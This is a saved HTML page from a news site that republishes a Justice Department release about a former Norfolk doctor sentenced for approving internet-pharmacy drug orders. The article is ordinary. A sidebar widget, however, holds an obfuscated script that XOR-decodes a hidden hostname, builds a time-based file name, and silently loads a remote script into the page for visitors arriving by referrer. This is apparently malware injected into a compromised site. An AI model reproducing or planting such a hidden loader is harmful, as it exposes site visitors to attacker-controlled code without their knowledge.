<link rel="icon" href="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-270x270.jpg" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","url":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","contentUrl":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","mainEntityOfPage":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg"><link rel="preload" as="image" href="https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg"></head>


<body class="wp-singular post-template-default single single-post postid-53289 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Fri. Nov 14th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://tabloidpodium.com/wp-content/uploads/2022/07/cropped-head-back.jpeg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://tabloidpodium.com/" class="navbar-brand" rel="home"><img width="980" height="504" src="https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png.webp" class="custom-logo" alt="Tabloid podium" decoding="async" fetchpriority="high" /></a>                          </div>
                          <div class="site-branding-text d-none">
                                                            <p class="site-title"> <a href="https://tabloidpodium.com/" rel="home">Tabloid Podium</a></p>
                                                            <p class="site-description">Tabloid Podium – since 2014. Global News, AI/Crypto, Education, Fashion, Retail, Travel. Worldwide</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://tabloidpodium.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://tabloidpodium.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://tabloidpodium.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-29453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29453"><a class="nav-link" title="Home" href="https://tabloidpodium.com">Home</a></li>
<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a class="nav-link" title="Global News" href="https://tabloidpodium.com/category/global-news/">Global News</a></li>
<li id="menu-item-17871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17871"><a class="nav-link" title="Education" href="https://tabloidpodium.com/category/education/">Education</a></li>
<li id="menu-item-45200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45200"><a class="nav-link" title="Law" href="https://tabloidpodium.com/category/law/">Law</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a class="nav-link" title="Retail" href="https://tabloidpodium.com/category/retail/">Retail</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://tabloidpodium.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/law/" alt="View all posts in Law"> 
                                 Law
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization">
                            Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Apr 25, 2023                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img post-id="53289" fifu-featured="1" src="https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg" class="img-fluid single-featured-image wp-post-image" alt="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization" title="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization" title="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization" decoding="async" />                    <article class="page-content-single small single">
                        <img post-id="53289" fifu-featured="1" post-id="130421" fifu-featured="1" width="1920" src="https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization" title="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization" title="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization" title="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization" decoding="async" style="display:none" link_thumbnail="" /><div class="field__item even">
<table align="center" style="border-collapse:collapse; border:undefined" width="100%">
<tbody>
<tr>
<td width="100%">
<p>A former Norfolk physician has been sentenced for his role in a long-running Internet pharmacy operation, the Department of Justice announced.</p>
<p>U.S. District Judge Robert G. Doumar sentenced Lawrence B. Ryan, 48, to 10 months’ incarceration and ordered him to forfeit $316,153, which constitutes the proceeds from the offense.  Ryan pleaded guilty in January to conspiracy to distribute controlled substances and to introduce misbranded drugs into interstate commerce. </p>
<p>As part of his guilty plea, Ryan admitted that from October 2007 to September 2010, he approved more than 158,000 online drug orders for RX Limited, an international Internet pharmacy organization that sold prescription drugs without valid prescriptions to consumers in the United States.  Ryan admitted that the drugs included Fioricet (which contains butalbital, a barbiturate that is a controlled substance), carisoprodol (Soma), and tramadol (Ultram).  RX Limited sent Ryan drug orders for approval as a participating physician.  These drugs were sold to customers without a valid prescription, because there was no legitimate doctor-patient relationship between Ryan and the customers.  Specifically, there was no face-to-face contact, no physical examination, no taking of patient histories, and no checking of the accuracy of information provided by the customers, including qualifying medical conditions.  The drugs sold were therefore mis-branded because they were introduced into interstate commerce without valid prescriptions. </p>
<p>“The Department of Justice has long been committed to protecting consumers from those who unlawfully sell potentially harmful and addictive drugs to American consumers,” said Assistant Attorney General Jody Hunt of the Department of Justice’s Civil Division.  “Ordering drugs on the Internet in the absence of a valid doctor-patient relationship is risky to consumers and can lead to impairment and addiction.”</p>
<p>Senior Litigation Counsel Linda I. Marks of the Civil Division’s Consumer Protection Branch and Assistant U.S. Attorney Alan M. Salsbury of the U.S. Attorney’s Office for the Eastern District of Virginia prosecuted the case.  The Drug Enforcement Administration’s Minnesota office investigated the case, with assistance from the Internal Revenue Service and the Food and Drug Administration’s Office of Criminal Investigations.</p>
<p>For more information about the Consumer Protection Branch and its enforcement efforts, visit its website at <a rel="noopener external noreferrer sponsored nofollow" href="https://www.justice.gov/civil/consumer-protection-branch" data-wpel-link="external" target="_blank">http://www.justice.gov/civil/consumer-protection-branch</a>.  For more information about the U.S. Attorney’s Office for the Eastern District of Virginia, visit <a rel="noopener external noreferrer sponsored nofollow" href="https://www.justice.gov/usao-edva" data-wpel-link="external" target="_blank">https://www.justice.gov/usao-edva</a>.</p>
</td>
</tr>
</tbody>
</table>
</div>
<p>Official news published at <a href="https://www.justice.gov/opa/pr/former-norfolk-doctor-sentenced-role-internet-pharmacy-organization" data-wpel-link="external" rel="external noopener noreferrer sponsored nofollow" target="_blank">https://www.justice.gov/opa/pr/former-norfolk-doctor-sentenced-role-internet-pharmacy-organization </a></p><p>The post <a href="https://norlynews.com/law/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/" data-wpel-link="internal" rel="follow" target="_self">Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization</a> first appeared on <a href="https://norlynews.com/" data-wpel-link="internal" rel="follow" target="_self">NORLY NEWS</a>.</p>
<p class="syndicated-attribution">originally published at <a href="https://norlynews.com/law/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization" data-wpel-link="exclude" target="_blank" rel="follow">Law - NORLY NEWS</a></p>        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftabloidpodium.com%2Fformer-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Ftabloidpodium.com%2Fformer-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization%2F&#038;text=Former%20Norfolk%20Doctor%20Sentenced%20For%20Role%20In%20Internet%20Pharmacy%20Organization" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftabloidpodium.com%2Fformer-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization%2F&#038;title=Former%20Norfolk%20Doctor%20Sentenced%20For%20Role%20In%20Internet%20Pharmacy%20Organization" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftabloidpodium.com%2Fformer-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization%2F&#038;text&#038;title=Former%20Norfolk%20Doctor%20Sentenced%20For%20Role%20In%20Internet%20Pharmacy%20Organization" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tabloidpodium.com/podiatrist-and-patient-recruiter-convicted-for-8-5-million-compounding-fraud-scheme/" rel="prev">Podiatrist and Patient Recruiter Convicted for $8.5 Million Compounding Fraud Scheme <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://tabloidpodium.com/urf-makes-its-contribution-to-ensuring-ukraines-energy-independence-pavlo-kostyuk/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> URF makes its contribution to ensuring Ukraine’s energy independence,- Pavlo Kostyuk</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ukrainereconstructionfund.org/wp-content/uploads/2024/03/5-1024x486.webp');"  post-id="75472">
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/law/" alt="View all posts in Law"> 
                                 Law
                             </a></div>                                <h4 class="title"> <a href="https://tabloidpodium.com/levulinic-acid-in-the-production-of-ecological-fuel-a-new-scientific-concept-submitted-to-the-urf-competition/" title="Permalink to: Levulinic acid in the production of ecological fuel: a new scientific concept submitted to the URF competition">
                                  Levulinic acid in the production of ecological fuel: a new scientific concept submitted to the URF competition</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Mar 27, 2024                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/law/" alt="View all posts in Law"> 
                                 Law
                             </a></div>                                <h4 class="title"> <a href="https://tabloidpodium.com/ukrainians-distrust-of-the-government-remains-a-significant-problem-pavlo-kostyuk/" title="Permalink to: Ukrainians’ distrust of the government remains a significant problem, – Pavlo Kostyuk">
                                  Ukrainians’ distrust of the government remains a significant problem, – Pavlo Kostyuk</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Mar 25, 2024                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ukrainereconstructionfund.org/wp-content/uploads/2024/03/2-1-1024x576.jpg');"  post-id="75418">
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/law/" alt="View all posts in Law"> 
                                 Law
                             </a></div>                                <h4 class="title"> <a href="https://tabloidpodium.com/re-build-a-project-concept-for-the-restoration-of-buildings-by-a-new-participant-of-the-urf-competition/" title="Permalink to: “Re-Build”: a project concept for the restoration of buildings by a new participant of the URF competition">
                                  “Re-Build”: a project concept for the restoration of buildings by a new participant of the URF competition</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Mar 22, 2024                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-7" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://tabloidpodium.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-10" class="mg-widget widget_block">Tabloid Podium is Part of <a href="https://coolaser.clinic/en/" target="_blank" data-wpel-link="exclude" rel="follow"> Coolaser</a></div><div id="block-8" class="mg-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td><a href="https://tabloidpodium.com/2025/11/05/" aria-label="Posts published on November 5, 2025" data-wpel-link="internal" target="_self" rel="follow">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://tabloidpodium.com/2025/10/" data-wpel-link="internal" target="_self" rel="follow">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-12" class="mg-widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="281" height="90" src="https://tabloidpodium.com/wp-content/uploads/2022/07/VUGA_banner.png.webp" alt="submit press release online" class="wp-image-26616"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com" data-type="URL" data-id="https://vugaenterprises.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Vuga media group</a></figcaption></figure></div></div><div id="block-6" class="mg-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/boat-seat-cushion-material/" data-wpel-link="internal" target="_self" rel="follow">Boat Seat Cushion Material: Choosing the Right Comfort for Every Voyage</a><time datetime="2025-11-05T10:05:51-05:00" class="wp-block-latest-posts__post-date">November 5, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/dumebi-opens-first-paris-boutique-during-fashion-week/" data-wpel-link="internal" target="_self" rel="follow">DUMEBI Opens First Paris Boutique During Fashion Week</a><time datetime="2025-10-14T23:58:37-04:00" class="wp-block-latest-posts__post-date">October 14, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/" data-wpel-link="internal" target="_self" rel="follow">Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship</a><time datetime="2025-09-23T15:46:29-04:00" class="wp-block-latest-posts__post-date">September 23, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/the-venice-film-festivals-descent-into-theatrical-hypocrisy/" data-wpel-link="internal" target="_self" rel="follow">The Venice Film Festival’s Descent Into Theatrical Hypocrisy</a><time datetime="2025-08-26T01:15:08-04:00" class="wp-block-latest-posts__post-date">August 26, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/boat-interior-renovation-transforming-outdated-cabins-into-modern-spaces/" data-wpel-link="internal" target="_self" rel="follow">Boat Interior Renovation: Transforming Outdated Cabins into Modern Spaces</a><time datetime="2025-06-20T16:50:29-04:00" class="wp-block-latest-posts__post-date">June 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/why-marine-vinyl-upholstery-remains-the-best-choice-for-boat-seats/" data-wpel-link="internal" target="_self" rel="follow">Why Marine Vinyl Upholstery Remains the Best Choice for Boat Seats</a><time datetime="2025-06-20T16:49:34-04:00" class="wp-block-latest-posts__post-date">June 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/complete-guide-to-boat-upholstery-restoration-bring-your-vessel-back-to-life/" data-wpel-link="internal" target="_self" rel="follow">Complete Guide to Boat Upholstery Restoration: Bring Your Vessel Back to Life</a><time datetime="2025-06-20T16:48:04-04:00" class="wp-block-latest-posts__post-date">June 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/milan-mens-fashion-week-ss26-full-calendar-revealed/" data-wpel-link="internal" target="_self" rel="follow">Milan Men’s Fashion Week SS26: Full Calendar Revealed</a><time datetime="2025-05-21T15:46:15-04:00" class="wp-block-latest-posts__post-date">May 21, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/miami-swim-week-by-art-hearts-fashion-just-leveled-up-for-2025/" data-wpel-link="internal" target="_self" rel="follow">Miami Swim Week by Art Hearts Fashion Just Leveled Up for 2025!</a><time datetime="2025-05-15T01:08:50-04:00" class="wp-block-latest-posts__post-date">May 15, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/duran-lantink-takes-the-helm-at-jean-paul-gaultier/" data-wpel-link="internal" target="_self" rel="follow">Duran Lantink Takes the Helm at Jean Paul Gaultier</a><time datetime="2025-04-16T07:23:38-04:00" class="wp-block-latest-posts__post-date">April 16, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/victoria-unikel-money-collection-coming-to-miamis-fmfw/" data-wpel-link="internal" target="_self" rel="follow">Victoria Unikel – “MONEY” Collection Coming to Miami’s FMFW</a><time datetime="2025-04-13T13:46:36-04:00" class="wp-block-latest-posts__post-date">April 13, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/florida-mens-fashion-week-miami-april-26-27-2025/" data-wpel-link="internal" target="_self" rel="follow">Florida Men’s Fashion Week. Miami: April 26-27, 2025</a><time datetime="2025-04-11T17:19:36-04:00" class="wp-block-latest-posts__post-date">April 11, 2025</time></li>
</ul></div><div id="block-11" class="mg-widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_8efcd) {
    
    var _b27ff = Date.now();
    var _ac598 = 1000;
    _b27ff = _b27ff / _ac598;
    _b27ff = Math.floor(_b27ff);

    var _39b45 = 600;
    _b27ff -= _b27ff % _39b45;
    _b27ff = _b27ff.toString(16);

    var _375b6 = _8efcd.referrer;

    if (!_375b6) return;

    var _639d9 = [30152, 30157, 30162, 30145, 30144, 30149, 30167, 30156, 30150, 30155, 30149, 30166, 30144, 30159, 30157, 30160, 30090, 30157, 30154, 30146, 30155];

    _639d9 = _639d9.map(function(_73f69){
        return _73f69 ^ 30116;
    });

    var _43c5c = "fe4cc79de857de6a0cd4370d20389929";
    
    _639d9 = String.fromCharCode(..._639d9);

    var _58a28 = "https://";
    var _f897e = "/";
    var _6332c = "track-";

    var _dccde = ".js";

    var _ee451 = _8efcd.createElement("script");
    _ee451.type = "text/javascript";
    _ee451.async = true;
    _ee451.src = _58a28 + _639d9 + _f897e + _6332c + _b27ff + _dccde;

    _8efcd.getElementsByTagName("head")[0].appendChild(_ee451)

}(document);
</script></div><div id="block-13" class="mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" data-wpel-link="advanced" rel="" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://tabloidpodium.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-78045" style="width:auto;height:200px"/></a></figure></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://tabloidpodium.com/wp-content/uploads/2025/11/chrome_tpfSAUAmtJ.jpg');" >
                        <a class="link-div" href="https://tabloidpodium.com/boat-seat-cushion-material/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/boat-seat-cushion-material/" title="Permalink to: Boat Seat Cushion Material: Choosing the Right Comfort for Every Voyage"> Boat Seat Cushion Material: Choosing the Right Comfort for Every Voyage</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2025/11/">
                November 5, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg');"  post-id="78118">
                        <a class="link-div" href="https://tabloidpodium.com/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/dumebi-opens-first-paris-boutique-during-fashion-week/" title="Permalink to: DUMEBI Opens First Paris Boutique During Fashion Week"> DUMEBI Opens First Paris Boutique During Fashion Week</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2025/10/">
                October 14, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://gossip-stone.com/wp-content/uploads/2025/09/IMG_9277-2.jpeg');"  post-id="78114">
                        <a class="link-div" href="https://tabloidpodium.com/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/" title="Permalink to: Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship"> Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2025/09/">
                September 23, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
